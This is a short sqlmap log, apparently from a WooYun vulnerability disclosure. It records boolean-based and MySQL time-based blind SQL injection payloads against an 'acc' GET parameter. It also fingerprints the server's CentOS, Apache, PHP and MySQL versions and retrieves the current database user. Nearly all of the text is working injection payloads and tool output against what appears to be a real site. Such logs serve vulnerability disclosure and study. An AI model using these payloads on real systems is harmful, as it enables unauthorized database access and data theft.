 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: acc (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: acc=sRNAG0059' AND 1153=1153 AND 'ADGj'='ADGj
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: acc=sRNAG0059' AND (SELECT * FROM (SELECT(SLEEP(5)))bswC) AND 'Nrfn
'='Nrfn
---
[13:50:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[13:50:00] [INFO] fetching current user
[13:50:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:50:00] [INFO] retrieved: DB@localhost
current user:    'DB@localhost'
www.wooyun.org